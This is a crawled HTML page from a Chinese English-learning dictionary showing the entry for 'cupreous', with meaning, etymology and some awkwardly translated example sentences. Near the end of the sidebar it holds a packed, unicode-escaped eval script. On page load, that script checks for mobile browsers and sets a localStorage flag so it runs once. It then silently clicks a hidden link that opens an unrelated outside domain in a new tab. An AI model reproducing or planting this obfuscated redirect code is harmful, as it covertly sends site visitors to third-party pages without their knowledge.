

--- FILE ---
content_type: text/html
request_url: https://76974.com/word/cupreous/
body_size: 4104
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<title>cupreous是什么意思_cupreous的用法_cupreous翻译_cupreous怎么读_cupreous含义_精品英语词典</title>
	<meta name="keywords" content="cupreous,cupreous是什么意思,cupreous翻译,cupreous的用法,cupreous怎么读" />
	<meta name="description" content="英语单词大全为大家提供cupreous是什么意思,cupreous的用法,cupreous怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta property="og:title" content="cupreous是什么意思-cupreous的用法-cupreous翻译-cupreous怎么读-含义" />
    <meta property="og:description" content="英语单词大全为大家提供cupreous是什么意思,cupreous的用法,cupreous怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta property="og:image" content="/e/data/images/notimg.gif" />
    <meta property="og:url" content="/word/cupreous" />
    <meta property="article:author" content="精品英语词典" />
    <meta property="og:site_name" content="精品英语词典" />
    <link rel="canonical" href="/word/cupreous" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mtitle path"><a href="/">首页</a><i></i><a href="/word/cupreous">cupreous</a><i></i><strong>cupreous的意思</strong></div>
                    <div class="yd-mcon">
	<h1 id="yd-word">cupreous</h1>
	<div id="yd-word-pron">英 ['kjuːprɪəs]
美['kjʊprɪəs]
</div>
<div class="detail">
<span class="attr_name"><a href="/english/s-1205.html" target="_blank">实用场景例句</a></span>
	</div>

	    <div id="yd-word-meaning">
	<ul>
    <li>adj. 铜的，含铜的；铜色的</li>    </ul>
	</div>
<hr>
<div class="yd-tags">
</div>
	<h3>英文词源</h3>
	<hr>
	<div id="yd-etym"><dl><dt>cupreous (adj.)</dt><dd>1660s, from Late Latin <span class="foreign">cupreus</span> "of copper," from <span class="foreign">cuprum</span>, alternative form of <span class="foreign">cyprum</span> "copper" (see copper (n.1)). Related: <span class="foreign">Cupric</span> (1799).</dd></dl></div>
		<h3>双语例句</h3>
	<hr>
	<div id="yd-liju"><dl><dt>1. <b>Cupreous</b> smelt is the property of fundamental raw material with principal country. </dt> <dd>铜冶炼是国家重要的基础原料产业.</dd> <p>来自互联网</p> </dl><dl><dt>2. On global building sewer uses <b>cupreous</b> conduit is development trend. </dt> <dd>在全球建筑上下水道用铜水管是发展趋势.</dd> <p>来自互联网</p> </dl><dl><dt>3. Using EDTA dispart ray luminosity method test <b>cupreous</b> in gold - <b>cupreous</b> - cadmium liquid. </dt> <dd>采用EDTA分光光度法测定金 - 铜 - 镉镀液中的铜.</dd> <p>来自互联网</p> </dl><dl><dt>4. Whorl copper coil occupies the half above of <b>cupreous</b> coil inside. </dt> <dd>内螺纹铜盘管占铜盘管的一半以上.</dd> <p>来自互联网</p> </dl><dl><dt>5. <b>Cupreous</b> bolt copper locks up <b>cupreous</b> chain. </dt> <dd>铜闩铜锁铜链子.</dd> <p>来自互联网</p> </dl></div>
	
</div>
        </div>

        </div>
        <!--content end-->
        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div>
            <!--英语分类词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>分类词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/keleidongwu/" title="关于壳类动物的单词">壳类动物</a></li>
<li><a href="/w/jiaxujiaqin/" title="关于家畜家禽的单词">家畜家禽</a></li>
<li><a href="/w/burudongwu/" title="关于哺乳动物的单词">哺乳动物</a></li>
<li><a href="/w/shucai/" title="关于蔬菜的单词">蔬菜</a></li>
<li><a href="/w/shuiguo/" title="关于水果的单词">水果</a></li>
<li><a href="/w/kunchong/" title="关于昆虫的单词">昆虫</a></li>
<li><a href="/w/yulei/" title="关于鱼类的单词">鱼类</a></li>
<li><a href="/w/jianguo/" title="关于坚果的单词">坚果</a></li>
<li><a href="/w/qinniao/" title="关于禽鸟的单词">禽鸟</a></li>
<li><a href="/w/paxingliangqi/" title="关于爬行两栖的单词">爬行两栖</a></li>
<li><a href="/w/shu/" title="关于树的单词">树</a></li>
                    </ul>
                </div>
            </div>
			<!--英语频率词汇-->
			  <div class="box">  
<div class="sdc">
                    <h3>频率词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/jibencihui/" title="基本词汇">基本词汇</a></li>
<li><a href="/w/gaopinci/" title="高频词">高频词</a></li>
<li><a href="/w/zhonggaopinci/" title="中高频词">中高频词</a></li>
<li><a href="/w/zhongdipinci/" title="中低频词">中低频词</a></li>
<li><a href="/w/changyongcihui/" title="常用词汇">常用词汇</a></li>
<li><a href="/w/hexincihui/" title="核心词汇">核心词汇</a></li>
<li><a href="/w/zhongpinci/" title="中频词">中频词</a></li>
<li><a href="/w/kuozhancihui/" title="扩展词汇">扩展词汇</a></li>
<li><a href="/w/changtongcihui/" title="畅通词汇">畅通词汇</a></li>
<li><a href="/w/dipinci/" title="低频词">低频词</a></li>
 <div class="box">
                    </ul>
                </div>    </div>
           
			<!--英语单词首字母-->
			<div class="box">
                <div class="sdc">
                    <h3>单词首字母</h3>
                    <ul class="btn w5">
<li><a href="/initial/a">A</a></li>
<li><a href="/initial/b">B</a></li>
<li><a href="/initial/c">C</a></li>
<li><a href="/initial/d">D</a></li>
<li><a href="/initial/e">E</a></li>
<li><a href="/initial/f">F</a></li>
<li><a href="/initial/g">G</a></li>
<li><a href="/initial/h">H</a></li>
<li><a href="/initial/i">I</a></li>
<li><a href="/initial/j">J</a></li>
<li><a href="/initial/k">K</a></li>
<li><a href="/initial/l">L</a></li>
<li><a href="/initial/m">M</a></li>
<li><a href="/initial/n">N</a></li>
<li><a href="/initial/o">O</a></li>
<li><a href="/initial/p">P</a></li>
<li><a href="/initial/q">Q</a></li>
<li><a href="/initial/r">R</a></li>
<li><a href="/initial/S">S</a></li>
<li><a href="/initial/t">T</a></li>
<li><a href="/initial/u">U</a></li>
<li><a href="/initial/v">V</a></li>
<li><a href="/initial/w">W</a></li>
<li><a href="/initial/x">X</a></li>
<li><a href="/initial/y">Y</a></li>
<li><a href="/initial/z">Z</a></li>
                    </ul>
                </div>
            </div><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f16c94531e344ab884dbf926d99c8d0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
